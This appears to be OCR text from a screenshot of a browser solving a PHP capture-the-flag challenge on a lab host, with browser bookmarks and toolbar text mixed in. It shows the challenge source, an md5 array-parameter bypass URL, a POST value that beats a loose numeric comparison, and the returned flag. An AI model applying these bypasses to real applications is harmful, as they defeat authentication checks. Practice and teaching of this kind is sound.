 62269feb-75e3-4bf2-b591-176f4
http://62269feb-75e3-4bf2-b591
php==_百度搜索
PHP运算符===和==的区别-百
62269feb-75e3-4bf2-b591-176f4482fe16.node4.buuoj.cn/?id[]=1&gg[]=2
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg)
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php');
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{d0e12b60-ffbd-4d65-afe6-578bcec44523}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://62269feb-75e3-4bf2-b591-176f4482fe16.node4.buuoj.cn/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a